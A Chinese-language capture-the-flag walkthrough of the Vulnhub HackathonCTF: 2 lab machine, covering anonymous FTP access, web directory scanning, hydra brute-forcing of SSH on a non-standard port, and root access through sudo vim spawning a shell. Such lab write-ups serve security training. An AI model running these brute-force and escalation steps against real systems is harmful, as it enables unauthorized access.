【Vulnhub 靶场】【HackathonCTF: 2】【简单】【20210620】
1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/hackathonctf-2,714/
靶场下载:https://download.vulnhub.com/hackathonctf/Hackathon2.zip
靶场难度:简单
发布日期:2021年06月20日
文件大小:2.6 GB
靶场作者:somu sen
靶场系列:HackathonCTF
靶场描述:
- 这是一台入门级的BootToRoot机器。有两个 Flag。找到 Flag 后,在推特上给我加标签(@Markme_1)。
打靶耗时:1+小时,毫无难度,毫无卡顿,非常顺畅,基础中的基础
打靶关键:
- FTP 操作
- Web 目录扫描,页面静态检查
- SSH 非标准端口连接
- Linux 信息收集、SUID 提权
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~]
└─# nmap -PR -sn 192.168.110.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-26 00:11 EST
Nmap scan report for 192.168.110.1
Host is up (0.00062s latency).
MAC Address: 00:50:56:C0:00:01 (VMware)
Nmap scan report for 192.168.110.137
Host is up (0.0010s latency).
MAC Address: 00:0C:29:89:E2:CB (VMware)
Nmap scan report for 192.168.110.254
Host is up (0.00042s latency).
MAC Address: 00:50:56:E0:2B:92 (VMware)
Nmap scan report for 192.168.110.131
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 15.12 seconds
- 21端口:可以免密登录,并且有两个文件
- 80端口:一个 Web 网页,可能没有什么内容
- 7223端口:SSH端口,可能是个容器,需要逃逸
(base) ┌──(root㉿kali)-[~]
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.110.137
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-26 02:17 EST
Nmap scan report for 192.168.110.137
Host is up (0.0021s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 1000 1000 47 Jun 18 2021 flag1.txt
|_-rw-r--r-- 1 1000 1000 849 Jun 19 2021 word.dir
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.110.131
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: hackathon2

| http-robots.txt: 1 disallowed entry
|_*/
7223/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 70:4a:a9:69:c2:d1:68:23:86:bd:85:83:31:ca:80:0c (RSA)
| 256 a6:9e:a4:18:ad:a4:2b:7e:ea:f8:5e:63:29:6e:4f:24 (ECDSA)
|_ 256 4e:db:a6:d2:eb:b9:53:a5:d7:21:0b:4e:57:a5:f5:c1 (ED25519)
MAC Address: 00:0C:29:89:E2:CB (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 2.06 ms 192.168.110.137
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.09 seconds
3、端口访问
3.1、21端口 - FTP 免密登录
- 获取
flag一个 - 获取
字典一个
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# ftp 192.168.110.137
Connected to 192.168.110.137.
220 (vsFTPd 3.0.3)
Name (192.168.110.137:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||17626|)
150 Here comes the directory listing.
-rw-r--r-- 1 1000 1000 47 Jun 18 2021 flag1.txt
-rw-r--r-- 1 1000 1000 849 Jun 19 2021 word.dir
226 Directory send OK.
ftp> mget flag1.txt word.dir
mget flag1.txt [anpqy?]?
229 Entering Extended Passive Mode (|||36686|)
150 Opening BINARY mode data connection for flag1.txt (47 bytes).
100% |******************************************************************| 47 10.98 KiB/s 00:00 ETA
226 Transfer complete.
47 bytes received in 00:00 (5.32 KiB/s)
mget word.dir [anpqy?]?
229 Entering Extended Passive Mode (|||39054|)
150 Opening BINARY mode data connection for word.dir (849 bytes).
100% |******************************************************************| 849 63.78 KiB/s 00:00 ETA
226 Transfer complete.
849 bytes received in 00:00 (53.69 KiB/s)
ftp> exit
221 Goodbye.
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# ls
flag1.txt word.dir
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# cat flag1.txt
₣Ⱡ₳₲{7e3c118631b68d159d9399bda66fc684}
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# cat word.dir
happy
123456
12345
123456789
password
iloveyou
princess
......
basic1
basicone
3.2、80端口 - Web


- 收集到的信息
- 疑似用户名:@
nohtakcah - 用户名:<!-- username:
hackathonll>
- 疑似用户名:@
3.2.1、目录扫描
# 基础小字典,初扫摸底
dirb http://192.168.110.137
# 较全面 conda activate py37
dirsearch -u http://192.168.110.137 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.110.137" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.110.137 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.110.137 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.110.137 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.110.137 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://192.168.110.137/index.html
- http://192.168.110.137/robots.txt

- http://192.168.110.137/happy
- http://192.168.110.137/img1.png
3.3、7223端口 - SSH
- 前面发现:字典、用户名。尝试爆破
- 爆破结果:
- login:
hackathonllpassword:Ti@gO
- login:
# 这里把字典做了一个翻转,因为「nohtakcah」就是一个反转的单词「hackathon」
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# awk '{ for(i=length;i!=0;--i) printf "%s",substr($0,i,1); printf "\n" }' word.dir > newfile.txt
# 把反转后的字典与原字典进行合并
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# cat word.dir newfile.txt > passwd.dir
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# vim user.dir
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# cat user.dir
hackathonll
nohtakcah
hackathon
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# hydra -L user.dir -P passwd.dir -s 7223 192.168.110.137 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-26 03:45:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 657 login tries (l:3/p:219), ~42 tries per task
[DATA] attacking ssh://192.168.110.137:7223/
[7223][ssh] host: 192.168.110.137 login: hackathonll password: Ti@gO
...... 其他爆破未果
4、登录 SSH
hackathonll:Ti@gO
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# ssh hackathonll@192.168.110.137 -p 7223
The authenticity of host '[192.168.110.137]:7223 ([192.168.110.137]:7223)' can·t be established.
ED25519 key fingerprint is SHA256:kVyS5RqS8tFczs71LETg90vnsj/ZLDrqbn91uPP1Cik.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.110.137]:7223' (ED25519) to the list of known hosts.
hackathonll@192.168.110.137's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-74-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 2.0
67 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Jun 19 05:35:15 2021 from 10.0.0.110
$ SHELL=/bin/bash script -q /dev/null
hackathonll@hackathon:~$
5、信息收集
- 发现 SUID 提权信息:
(root) NOPASSWD: /usr/bin/vim - 通过 IP 信息判断,当前
非容器,无需逃逸
hackathonll@hackathon:~$ history
1 ls
2 sudo -i
3 sudo -l
4 sudo -i
5 sudo -l
6 sudo -i
7 history
hackathonll@hackathon:~$ id
uid=1001(hackathonll) gid=1001(hackathonll) groups=1001(hackathonll)
hackathonll@hackathon:~$ sudo -l
Matching Defaults entries for hackathonll on hackathon:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hackathonll may run the following commands on hackathon:
(root) NOPASSWD: /usr/bin/vim
hackathonll@hackathon:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:89:e2:cb brd ff:ff:ff:ff:ff:ff
inet 192.168.110.137/24 brd 192.168.110.255 scope global dynamic ens33
valid_lft 1002sec preferred_lft 1002sec
inet6 fe80::20c:29ff:fe89:e2cb/64 scope link
valid_lft forever preferred_lft forever
6、提权

hackathonll@hackathon:~$ sudo vim -c ':!/bin/sh'
# SHELL=/bin/bash script -q /dev/null
root@hackathon:/home/hackathonll# cd ~
root@hackathon:~# ls
flag2.txt snap
root@hackathon:~# cat flag2.txt
₣Ⱡ₳₲{7e3c118631b68d159d9399bda66fc694}
原文地址:https://blog.csdn.net/weixin_43094965/article/details/134761038
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.kler.cn/a/158697.html 如若内容造成侵权/违法违规/事实不符,请联系邮箱:809451989@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.kler.cn/a/158697.html 如若内容造成侵权/违法违规/事实不符,请联系邮箱:809451989@qq.com进行投诉反馈,一经查实,立即删除!
